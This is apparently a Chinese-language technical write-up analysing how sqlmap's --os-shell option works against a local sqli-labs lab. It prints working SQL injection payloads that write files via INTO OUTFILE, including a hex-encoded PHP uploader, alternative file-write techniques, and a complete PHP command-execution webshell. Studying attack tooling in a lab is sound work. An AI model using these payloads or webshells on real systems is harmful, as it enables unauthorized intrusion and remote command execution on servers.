目录:
sqlmap --os-shell 条件
sqlmap --os-shell 流程分析
sqlmap --os-shell 条件
条件1:
允许数据导入导出
即

# 判断 secure_file_priv 值show global variables like '%secure%';
注:
mysql >=5.5.53 默认为NULL,即默认禁止导入导出
mysql <5.5.53 默认为空,即默认无限制
secure_file_priv 某目录 ,仅允许在该目录下导入导出
条件2:
文件操作权限(可写)
条件3:
绝对路径已知/可猜解
sqlmap --os-shell 流程分析
sqlmap的利用步骤
如图:

判断操作系统类型
选择服务支持的脚本语言
有写权限的路径/目录
写入文件a,通过文件a上传php后门b
删除上传的文件
这里主要分析关键步骤
step1:

首先抓取所有步骤的http流量
sqlmap http://192.168.0.107/sqlilab/Less-1/?id=1 --os-shell --proxy http://127.0.0.1:8080
step2:
第1次文件上传流量如下

1' OR 1023=1023 LIMIT 0,1 INTO OUTFILE'E:/phpStudy/WWW/tmpupceu.php'LINES TERMINATED BY0x3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d29297b246469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e312e3027297b2466696c653d24485454505f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c652824485454505f504f53545f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6563686f202246696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3d222e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d68696464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73716c6d61702066696c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f206469726563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469722076616c75653d453a5c5c70687053747564795c5c5757575c5c3e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0a
INTO OUTFILE + LINES TERMINATED BY = 任意文件写入
LINES TERMINATED BY 作用:
拼接webshell/其他恶意文件内容
扩展1:
可能是考虑到目标服务器有可能开启了全局GPC, 不然可以直接写入字符串,
如:
1' OR 1023=1023 LIMIT 0,1 INTO OUTFILE'E:/phpStudy/WWW/noGPC.php'LINES TERMINATED BY'<?php phpinfo() ?>';
扩展2:
除了用 LINES TERMINATED BY 写webshell之外,还有另外4种姿势
union select
lines starting by
fields terminated by
columns terminated by
示例:
fields terminated by

重放数据包,成功写入x.php

继续分析,第1次写入的文件tmpupceu.php内容如下
<?phpif (isset($_REQUEST["upload"])) {$dir = $_REQUEST["uploadDir"];if (phpversion() < '4.1.0') {$file = $HTTP_POST_FILES["file"]["name"];@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"], $dir . "/" . $file) or die();} else {$file = $_FILES["file"]["name"];@move_uploaded_file($_FILES["file"]["tmp_name"], $dir . "/" . $file) or die();}@chmod($dir . "/" . $file, 0755);echo "File uploaded";} else {echo "<form action=" . $_SERVER["PHP_SELF"] . " method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=E:\\phpStudy\\WWW\\> <input type=submit name=upload value=upload></form>";} ?>
主要实现了文件上传功能
step3:
第2次文件上传流量如下
POST /tmpupceu.php?id=1 HTTP/1.1Content-Type: multipart/form-data; boundary=bcd464e81fec405b8aa462f3ff3bfcf2Content-Length: 1250Cache-Control: no-cacheUser-Agent: sqlmap/1.5.5#stable (http://sqlmap.org)Host: 192.168.0.107Accept: */*Accept-Encoding: gzip, deflateConnection: close--bcd464e81fec405b8aa462f3ff3bfcf2Content-Disposition: form-data; name="upload"1--bcd464e81fec405b8aa462f3ff3bfcf2Content-Disposition: form-data; name="uploadDir"E:\phpStudy\WWW\--bcd464e81fec405b8aa462f3ff3bfcf2Content-Disposition: form-data; name="file"; filename="tmpbqsfe.php"Content-Type: application/octet-stream【webshell内容】--bcd464e81fec405b8aa462f3ff3bfcf2--

这里通过上一步写入的tmpupceu.php上传php后门文件tmpbqsfe.php,
其内容如下
<?php $c = $_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time", 0);$z = @ini_get("disable_functions");if (!empty($z)) {$z = preg_replace("/[, ]+/", ',', $z);$z = explode(',', $z);$z = array_map("trim", $z);} else {$z = array();}$c = $c . " 2>&1\n";function f($n) {global $z;return is_callable($n) and !in_array($n, $z);}if (f("system")) {ob_start();system($c);$w = ob_get_clean();} elseif (f("proc_open")) {$y = proc_open($c, array(array(pipe, r), array(pipe, w), array(pipe, w)), $t);$w = NULL;while (!feof($t[1])) {$w.= fread($t[1], 512);}@proc_close($y);} elseif (f("shell_exec")) {$w = shell_exec($c);} elseif (f("passthru")) {ob_start();passthru($c);$w = ob_get_clean();} elseif (f("popen")) {$x = popen($c, r);$w = NULL;if (is_resource($x)) {while (!feof($x)) {$w.= fread($x, 512);}}@pclose($x);} elseif (f("exec")) {$w = array();exec($c, $w);$w = join(chr(10), $w) . chr(10);} else {$w = 0;}echo "<pre>$w</pre>"; ?>
主要通过几个命令执行函数实现了命令执行功能
step4:
退出os-shell模式

此时将清除上传的文件
会发起两次http请求
# 删除实现文件上传功能的文件/tmpbqsfe.php?cmd=del F Q E:\phpStudy\WWW\tmpupceu.php# 删除可执行命令的php后门文件/tmpbqsfe.php?cmd=del F Q E:\phpStudy\WWW\tmpbqsfe.php
到这里,整个流程和原理就算分析完了。
但有些不解的是,为什么需要进行两次文件操作,而不直接一次写入webshell呢?






